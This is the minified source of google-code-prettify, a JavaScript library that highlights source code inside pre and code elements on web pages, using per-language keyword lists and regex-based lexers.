window.PR_SHOULD_USE_CONTINUATION=true;var prettyPrintOne;var prettyPrint;(function(){var O=window;var j=["break,continue,do,else,for,if,return,while"];var v=[j,"auto,case,char,const,default,double,enum,extern,float,goto,int,long,register,short,signed,sizeof,static,struct,switch,typedef,union,unsigned,void,volatile"];var q=[v,"catch,class,delete,false,import,new,operator,private,protected,public,this,throw,true,try,typeof"];var m=[q,"alignof,align_union,asm,axiom,bool,concept,concept_map,const_cast,constexpr,decltype,dynamic_cast,explicit,export,friend,inline,late_check,mutable,namespace,nullptr,reinterpret_cast,static_assert,static_cast,template,typeid,typename,using,virtual,where"];var y=[q,"abstract,boolean,byte,extends,final,finally,implements,import,instanceof,null,native,package,strictfp,super,synchronized,throws,transient"];var T=[y,"as,base,by,checked,decimal,delegate,descending,dynamic,event,fixed,foreach,from,group,implicit,in,interface,internal,into,is,let,lock,object,out,override,orderby,params,partial,readonly,ref,sbyte,sealed,stackalloc,string,select,uint,ulong,unchecked,unsafe,ushort,var,virtual,where"];var s="all,and,by,catch,class,else,extends,false,finally,for,if,in,is,isnt,loop,new,no,not,null,of,off,on,or,return,super,then,throw,true,try,unless,until,when,while,yes";var x=[q,"debugger,eval,export,function,get,null,set,undefined,var,with,Infinity,NaN"];var t="caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END";var J=[j,"and,as,assert,class,def,del,elif,except,exec,finally,from,global,import,in,is,lambda,nonlocal,not,or,pass,print,raise,try,with,yield,False,True,None"];var g=[j,"alias,and,begin,case,class,def,defined,elsif,end,ensure,false,in,module,next,nil,not,or,redo,rescue,retry,self,super,then,true,undef,unless,until,when,yield,BEGIN,END"];var I=[j,"case,done,elif,esac,eval,fi,function,in,local,set,then,until"];var B=[m,T,x,t+J,g,I];var f=/^(DIR|FILE|vector|(de|priority_)?queue|list|stack|(const_)?iterator|(multi)?(set|map)|bitset|u?(int|float)\d*)\b/;var D="str";var A="kwd";var k="com";var Q="typ";var H="lit";var M="pun";var G="pln";var n="tag";var F="dec";var K="src";var R="atn";var o="atv";var P="nocode";var N="(?:^^\\.?|[+-]|[!=]=?=?|\\#|%=?|&&?=?|\\(|\\*=?|[+\\-]=|->|\\/=?|::?|<<?=?|>>?>?=?|,|;|\\?|@|\\[|~|{|\\^\\^?=?|\\|\\|?=?|break|case|continue|delete|do|else|finally|instanceof|return|throw|try|typeof)\\s*";function l(ab){var af=0;var U=false;var ae=false;for(var X=0,W=ab.length;X<W;++X){var ag=ab[X];if(ag.ignoreCase){ae=true}else{if(/[a-z]/i.test(ag.source.replace(/\\u[0-9a-f]{4}|\\x[0-9a-f]{2}|\\[^ux]/gi,""))){U=true;ae=false;break}}}var aa={b:8,t:9,n:10,v:11,f:12,r:13};function ad(aj){var ai=aj.charCodeAt(0);if(ai!==92){return ai}var ah=aj.charAt(1);ai=aa[ah];if(ai){return ai}else{if("0"<=ah&&ah<="7"){return parseInt(aj.substring(1),8)}else{if(ah==="u"||ah==="x"){return parseInt(aj.substring(2),16)}else{return aj.charCodeAt(1)}}}}function V(ah){if(ah<32){return(ah<16?"\\x0":"\\x")+ah.toString(16)}var ai=String.fromCharCode(ah);return(ai==="\\"||ai==="-"||ai==="]"||ai==="^")?"\\"+ai:ai}function Z(an){var ar=an.substring(1,an.length-1).match(new RegExp("\\\\u[0-9A-Fa-f]{4}|\\\\x[0-9A-Fa-f]{2}|\\\\[0-3][0-7]{0,2}|\\\\[0-7]{1,2}|\\\\[\\s\\S]|-|[^-\\\\]","g"));var ah=[];var ap=ar[0]==="^";var ao=["["];if(ap){ao.push("^")}for(var at=ap?1:0,al=ar.length;at<al;++at){var aj=ar[at];if(/\\[bdsw]/i.test(aj)){ao.push(aj)}else{var ai=ad(aj);var am;if(at+2<al&&"-"===ar[at+1]){am=ad(ar[at+2]);at+=2}else{am=ai}ah.push([ai,am]);if(!(am<65||ai>122)){if(!(am<65||ai>90)){ah.push([Math.max(65,ai)|32,Math.min(am,90)|32])}if(!(am<97||ai>122)){ah.push([Math.max(97,ai)&~32,Math.min(am,122)&~32])}}}}ah.sort(function(aw,av){return(aw[0]-av[0])||(av[1]-aw[1])});var ak=[];var aq=[];for(var at=0;at<ah.length;++at){var au=ah[at];if(au[0]<=aq[1]+1){aq[1]=Math.max(aq[1],au[1])}else{ak.push(aq=au)}}for(var at=0;at<ak.length;++at){var au=ak[at];ao.push(V(au[0]));if(au[1]>au[0]){if(au[1]+1>au[0]){ao.push("-")}ao.push(V(au[1]))}}ao.push("]");return ao.join("")}function Y(an){var al=an.source.match(new RegExp("(?:\\[(?:[^\\x5C\\x5D]|\\\\[\\s\\S])*\\]|\\\\u[A-Fa-f0-9]{4}|\\\\x[A-Fa-f0-9]{2}|\\\\[0-9]+|\\\\[^ux0-9]|\\(\\?[:!=]|[\\(\\)\\^]|[^\\x5B\\x5C\\(\\)\\^]+)","g"));var aj=al.length;var ap=[];for(var am=0,ao=0;am<aj;++am){var ai=al[am];if(ai==="("){++ao}else{if("\\"===ai.charAt(0)){var ah=+ai.substring(1);if(ah){if(ah<=ao){ap[ah]=-1}else{al[am]=V(ah)}}}}}for(var am=1;am<ap.length;++am){if(-1===ap[am]){ap[am]=++af}}for(var am=0,ao=0;am<aj;++am){var ai=al[am];if(ai==="("){++ao;if(!ap[ao]){al[am]="(?:"}}else{if("\\"===ai.charAt(0)){var ah=+ai.substring(1);if(ah&&ah<=ao){al[am]="\\"+ap[ah]}}}}for(var am=0;am<aj;++am){if("^"===al[am]&&"^"!==al[am+1]){al[am]=""}}if(an.ignoreCase&&U){for(var am=0;am<aj;++am){var ai=al[am];var ak=ai.charAt(0);if(ai.length>=2&&ak==="["){al[am]=Z(ai)}else{if(ak!=="\\"){al[am]=ai.replace(/[a-zA-Z]/g,function(aq){var ar=aq.charCodeAt(0);return"["+String.fromCharCode(ar&~32,ar|32)+"]"})}}}}return al.join("")}var ac=[];for(var X=0,W=ab.length;X<W;++X){var ag=ab[X];if(ag.global||ag.multiline){throw new Error(""+ag)}ac.push("(?:"+Y(ag)+")")}return new RegExp(ac.join("|"),ae?"gi":"g")}function b(aa,Y){var W=/(?:^|\s)nocode(?:\s|$)/;var ab=[];var Z=0;var X=[];var V=0;function U(ac){switch(ac.nodeType){case 1:if(W.test(ac.className)){return}for(var af=ac.firstChild;af;af=af.nextSibling){U(af)}var ae=ac.nodeName.toLowerCase();if("br"===ae||"li"===ae){ab[V]="\n";X[V<<1]=Z++;X[(V++<<1)|1]=ac}break;case 3:case 4:var ad=ac.nodeValue;if(ad.length){if(!Y){ad=ad.replace(/[ \t\r\n]+/g," ")}else{ad=ad.replace(/\r\n?/g,"\n")}ab[V]=ad;X[V<<1]=Z;Z+=ad.length;X[(V++<<1)|1]=ac}break}}U(aa);return{sourceCode:ab.join("").replace(/\n$/,""),spans:X}}function C(U,W,Y,V){if(!W){return}var X={sourceCode:W,basePos:U};Y(X);V.push.apply(V,X.decorations)}var w=/\S/;function p(U){var X=undefined;for(var W=U.firstChild;W;W=W.nextSibling){var V=W.nodeType;X=(V===1)?(X?U:W):(V===3)?(w.test(W.nodeValue)?U:X):X}return X===U?undefined:X}function h(W,V){var U={};var X;(function(){var af=W.concat(V);var aj=[];var ai={};for(var ad=0,ab=af.length;ad<ab;++ad){var aa=af[ad];var ae=aa[3];if(ae){for(var ag=ae.length;--ag>=0;){U[ae.charAt(ag)]=aa}}var ah=aa[1];var ac=""+ah;if(!ai.hasOwnProperty(ac)){aj.push(ah);ai[ac]=null}}aj.push(/[\0-\uffff]/);X=l(aj)})();var Z=V.length;var Y=function(aj){var ab=aj.sourceCode,aa=aj.basePos;var af=[aa,G];var ah=0;var ap=ab.match(X)||[];var al={};for(var ag=0,at=ap.length;ag<at;++ag){var ai=ap[ag];var ar=al[ai];var ak=void 0;var ao;if(typeof ar==="string"){ao=false}else{var ac=U[ai.charAt(0)];if(ac){ak=ai.match(ac[1]);ar=ac[0]}else{for(var aq=0;aq<Z;++aq){ac=V[aq];ak=ai.match(ac[1]);if(ak){ar=ac[0];break}}if(!ak){ar=G}}ao=ar.length>=5&&"lang-"===ar.substring(0,5);if(ao&&!(ak&&typeof ak[1]==="string")){ao=false;ar=K}if(!ao){al[ai]=ar}}var ad=ah;ah+=ai.length;if(!ao){af.push(aa+ad,ar)}else{var an=ak[1];var am=ai.indexOf(an);var ae=am+an.length;if(ak[2]){ae=ai.length-ak[2].length;am=ae-an.length}var au=ar.substring(5);C(aa+ad,ai.substring(0,am),Y,af);C(aa+ad+am,an,r(au,an),af);C(aa+ad+ae,ai.substring(ae),Y,af)}}aj.decorations=af};return Y}function i(V){var Y=[],U=[];if(V.tripleQuotedStrings){Y.push([D,/^(?:\'\'\'(?:[^\'\\]|\\[\s\S]|\'{1,2}(?=[^\']))*(?:\'\'\'|$)|\"\"\"(?:[^\"\\]|\\[\s\S]|\"{1,2}(?=[^\"]))*(?:\"\"\"|$)|\'(?:[^\\\']|\\[\s\S])*(?:\'|$)|\"(?:[^\\\"]|\\[\s\S])*(?:\"|$))/,null,"'\""])}else{if(V.multiLineStrings){Y.push([D,/^(?:\'(?:[^\\\']|\\[\s\S])*(?:\'|$)|\"(?:[^\\\"]|\\[\s\S])*(?:\"|$)|\`(?:[^\\\`]|\\[\s\S])*(?:\`|$))/,null,"'\"`"])}else{Y.push([D,/^(?:\'(?:[^\\\'\r\n]|\\.)*(?:\'|$)|\"(?:[^\\\"\r\n]|\\.)*(?:\"|$))/,null,"\"'"])}}if(V.verbatimStrings){U.push([D,/^@\"(?:[^\"]|\"\")*(?:\"|$)/,null])}var ab=V.hashComments;if(ab){if(V.cStyleComments){if(ab>1){Y.push([k,/^#(?:##(?:[^#]|#(?!##))*(?:###|$)|.*)/,null,"#"])}else{Y.push([k,/^#(?:(?:define|e(?:l|nd)if|else|error|ifn?def|include|line|pragma|undef|warning)\b|[^\r\n]*)/,null,"#"])}U.push([D,/^<(?:(?:(?:\.\.\/)*|\/?)(?:[\w-]+(?:\/[\w-]+)+)?[\w-]+\.h(?:h|pp|\+\+)?|[a-z]\w*)>/,null])}else{Y.push([k,/^#[^\r\n]*/,null,"#"])}}if(V.cStyleComments){U.push([k,/^\/\/[^\r\n]*/,null]);U.push([k,/^\/\*[\s\S]*?(?:\*\/|$)/,null])}if(V.regexLiterals){var aa=("/(?=[^/*])(?:[^/\\x5B\\x5C]|\\x5C[\\s\\S]|\\x5B(?:[^\\x5C\\x5D]|\\x5C[\\s\\S])*(?:\\x5D|$))+/");U.push(["lang-regex",new RegExp("^"+N+"("+aa+")")])}var X=V.types;if(X){U.push([Q,X])}var W=(""+V.keywords).replace(/^ | $/g,"");if(W.length){U.push([A,new RegExp("^(?:"+W.replace(/[\s,]+/g,"|")+")\\b"),null])}Y.push([G,/^\s+/,null," \r\n\t\xA0"]);var Z=/^.[^\s\w\.$@\'\"\`\/\\]*/;U.push([H,/^@[a-z_$][a-z_$@0-9]*/i,null],[Q,/^(?:[@_]?[A-Z]+[a-z][A-Za-z_$@0-9]*|\w+_t\b)/,null],[G,/^[a-z_$][a-z_$@0-9]*/i,null],[H,new RegExp("^(?:0x[a-f0-9]+|(?:\\d(?:_\\d+)*\\d*(?:\\.\\d*)?|\\.\\d\\+)(?:e[+\\-]?\\d+)?)[a-z]*","i"),null,"0123456789"],[G,/^\\[\s\S]?/,null],[M,Z,null]);return h(Y,U)}var L=i({keywords:B,hashComments:true,cStyleComments:true,multiLineStrings:true,regexLiterals:true});function S(W,ah,aa){var V=/(?:^|\s)nocode(?:\s|$)/;var ac=/\r\n?|\n/;var ad=W.ownerDocument;var ag=ad.createElement("li");while(W.firstChild){ag.appendChild(W.firstChild)}var X=[ag];function af(am){switch(am.nodeType){case 1:if(V.test(am.className)){break}if("br"===am.nodeName){ae(am);if(am.parentNode){am.parentNode.removeChild(am)}}else{for(var ao=am.firstChild;ao;ao=ao.nextSibling){af(ao)}}break;case 3:case 4:if(aa){var an=am.nodeValue;var ak=an.match(ac);if(ak){var aj=an.substring(0,ak.index);am.nodeValue=aj;var ai=an.substring(ak.index+ak[0].length);if(ai){var al=am.parentNode;al.insertBefore(ad.createTextNode(ai),am.nextSibling)}ae(am);if(!aj){am.parentNode.removeChild(am)}}}break}}function ae(al){while(!al.nextSibling){al=al.parentNode;if(!al){return}}function aj(am,at){var ar=at?am.cloneNode(false):am;var ap=am.parentNode;if(ap){var aq=aj(ap,1);var ao=am.nextSibling;aq.appendChild(ar);for(var an=ao;an;an=ao){ao=an.nextSibling;aq.appendChild(an)}}return ar}var ai=aj(al.nextSibling,0);for(var ak;(ak=ai.parentNode)&&ak.nodeType===1;){ai=ak}X.push(ai)}for(var Z=0;Z<X.length;++Z){af(X[Z])}if(ah===(ah|0)){X[0].setAttribute("value",ah)}var ab=ad.createElement("ol");ab.className="linenums";var Y=Math.max(0,((ah-1))|0)||0;for(var Z=0,U=X.length;Z<U;++Z){ag=X[Z];ag.className="L"+((Z+Y)%10);if(!ag.firstChild){ag.appendChild(ad.createTextNode("\xA0"))}ab.appendChild(ag)}W.appendChild(ab)}function E(af){var X=/\bMSIE\s(\d+)/.exec(navigator.userAgent);X=X&&+X[1]<=8;var ao=/\n/g;var an=af.sourceCode;var ap=an.length;var Y=0;var ad=af.spans;var V=ad.length;var aj=0;var aa=af.decorations;var ab=aa.length;var ac=0;aa[ab]=ap;var av,at;for(at=av=0;at<ab;){if(aa[at]!==aa[at+2]){aa[av++]=aa[at++];aa[av++]=aa[at++]}else{at+=2}}ab=av;for(at=av=0;at<ab;){var aw=aa[at];var ae=aa[at+1];var Z=at+2;while(Z+2<=ab&&aa[Z+1]===ae){Z+=2}aa[av++]=aw;aa[av++]=ae;at=Z}ab=aa.length=av;var au=af.sourceNode;var ak;if(au){ak=au.style.display;au.style.display="none"}try{var ah=null;while(aj<V){var ai=ad[aj];var U=ad[aj+2]||ap;var ar=aa[ac+2]||ap;var Z=Math.min(U,ar);var am=ad[aj+1];var W;if(am.nodeType!==1&&(W=an.substring(Y,Z))){if(X){W=W.replace(ao,"\r")}am.nodeValue=W;var al=am.ownerDocument;var aq=al.createElement("span");aq.className=aa[ac+1];var ag=am.parentNode;ag.replaceChild(aq,am);aq.appendChild(am);if(Y<U){ad[aj+1]=am=al.createTextNode(an.substring(Z,U));ag.insertBefore(am,aq.nextSibling)}}Y=Z;if(Y>=U){aj+=2}if(Y>=ar){ac+=2}}}finally{if(au){au.style.display=ak}}}var u={};function d(W,X){for(var U=X.length;--U>=0;){var V=X[U];if(!u.hasOwnProperty(V)){u[V]=W}else{if(O.console){console.warn("cannot override language handler %s",V)}}}}function r(V,U){if(!(V&&u.hasOwnProperty(V))){V=/^\s*</.test(U)?"default-markup":"default-code"}return u[V]}d(L,["default-code"]);d(h([],[[G,/^[^<?]+/],[F,/^<!\w[^>]*(?:>|$)/],[k,/^<\!--[\s\S]*?(?:-\->|$)/],["lang-",/^<\?([\s\S]+?)(?:\?>|$)/],["lang-",/^<%([\s\S]+?)(?:%>|$)/],[M,/^(?:<[%?]|[%?]>)/],["lang-",/^<xmp\b[^>]*>([\s\S]+?)<\/xmp\b[^>]*>/i],["lang-js",/^<script\b[^>]*>([\s\S]*?)(<\/script\b[^>]*>)/i],["lang-css",/^<style\b[^>]*>([\s\S]*?)(<\/style\b[^>]*>)/i],["lang-in.tag",/^(<\/?[a-z][^<>]*>)/i]]),["default-markup","htm","html","mxml","xhtml","xml","xsl"]);d(h([[G,/^[\s]+/,null," \t\r\n"],[o,/^(?:\"[^\"]*\"?|\'[^\']*\'?)/,null,"\"'"]],[[n,/^^<\/?[a-z](?:[\w.:-]*\w)?|\/?>$/i],[R,/^(?!style[\s=]|on)[a-z](?:[\w:-]*\w)?/i],["lang-uq.val",/^=\s*([^>\'\"\s]*(?:[^>\'\"\s\/]|\/(?=\s)))/],[M,/^[=<>\/]+/],["lang-js",/^on\w+\s*=\s*\"([^\"]+)\"/i],["lang-js",/^on\w+\s*=\s*\'([^\']+)\'/i],["lang-js",/^on\w+\s*=\s*([^\"\'>\s]+)/i],["lang-css",/^style\s*=\s*\"([^\"]+)\"/i],["lang-css",/^style\s*=\s*\'([^\']+)\'/i],["lang-css",/^style\s*=\s*([^\"\'>\s]+)/i]]),["in.tag"]);d(h([],[[o,/^[\s\S]+/]]),["uq.val"]);d(i({keywords:m,hashComments:true,cStyleComments:true,types:f}),["c","cc","cpp","cxx","cyc","m"]);d(i({keywords:"null,true,false"}),["json"]);d(i({keywords:T,hashComments:true,cStyleComments:true,verbatimStrings:true,types:f}),["cs"]);d(i({keywords:y,cStyleComments:true}),["java"]);d(i({keywords:I,hashComments:true,multiLineStrings:true}),["bsh","csh","sh"]);d(i({keywords:J,hashComments:true,multiLineStrings:true,tripleQuotedStrings:true}),["cv","py"]);d(i({keywords:t,hashComments:true,multiLineStrings:true,regexLiterals:true}),["perl","pl","pm"]);d(i({keywords:g,hashComments:true,multiLineStrings:true,regexLiterals:true}),["rb"]);d(i({keywords:x,cStyleComments:true,regexLiterals:true}),["js"]);d(i({keywords:s,hashComments:3,cStyleComments:true,multilineStrings:true,tripleQuotedStrings:true,regexLiterals:true}),["coffee"]);d(h([],[[D,/^[\s\S]+/]]),["regex"]);function e(X){var W=X.langExtension;try{var U=b(X.sourceNode,X.pre);var V=U.sourceCode;X.sourceCode=V;X.spans=U.spans;X.basePos=0;r(W,V)(X);E(X)}catch(Y){if(O.console){console.log(Y&&Y.stack?Y.stack:Y)}}}function z(Y,X,W){var U=document.createElement("pre");U.innerHTML=Y;if(W){S(U,W,true)}var V={langExtension:X,numberLines:W,sourceNode:U,pre:1};e(V);return U.innerHTML}function c(aj){function ab(al){return document.getElementsByTagName(al)}var ah=[ab("pre"),ab("code"),ab("xmp")];var V=[];for(var ae=0;ae<ah.length;++ae){for(var ac=0,Y=ah[ae].length;ac<Y;++ac){V.push(ah[ae][ac])}}ah=null;var Z=Date;if(!Z.now){Z={now:function(){return +(new Date)}}}var aa=0;var U;var af=/\blang(?:uage)?-([\w.]+)(?!\S)/;var ak=/\bprettyprint\b/;var W=/\bprettyprinted\b/;var ag=/pre|xmp/i;var ai=/^code$/i;var ad=/^(?:pre|code|xmp)$/i;function X(){var ar=(O.PR_SHOULD_USE_CONTINUATION?Z.now()+250:Infinity);for(;aa<V.length&&Z.now()<ar;aa++){var at=V[aa];var au=at.className;if(ak.test(au)&&!W.test(au)){var aw=false;for(var ao=at.parentNode;ao;ao=ao.parentNode){var ax=ao.tagName;if(ad.test(ax)&&ao.className&&ak.test(ao.className)){aw=true;break}}if(!aw){at.className+=" prettyprinted";var aq=au.match(af);var am;if(!aq&&(am=p(at))&&ai.test(am.tagName)){aq=am.className.match(af)}if(aq){aq=aq[1]}var ap;if(ag.test(at.tagName)){ap=1}else{var an=at.currentStyle;var al=(an?an.whiteSpace:(document.defaultView&&document.defaultView.getComputedStyle)?document.defaultView.getComputedStyle(at,null).getPropertyValue("white-space"):0);ap=al&&"pre"===al.substring(0,3)}var av=at.className.match(/\blinenums\b(?::(\d+))?/);av=av?av[1]&&av[1].length?+av[1]:true:false;if(av){S(at,av,ap)}U={langExtension:aq,sourceNode:at,numberLines:av,pre:ap};e(U)}}}if(aa<V.length){setTimeout(X,250)}else{if(aj){aj()}}}X()}var a=O.PR={createSimpleLexer:h,registerLangHandler:d,sourceDecorator:i,PR_ATTRIB_NAME:R,PR_ATTRIB_VALUE:o,PR_COMMENT:k,PR_DECLARATION:F,PR_KEYWORD:A,PR_LITERAL:H,PR_NOCODE:P,PR_PLAIN:G,PR_PUNCTUATION:M,PR_SOURCE:K,PR_STRING:D,PR_TAG:n,PR_TYPE:Q,prettyPrintOne:O.prettyPrintOne=z,prettyPrint:O.prettyPrint=c};if(typeof define==="function"&&define.amd){define("google-code-prettify",[],function(){return a})}})();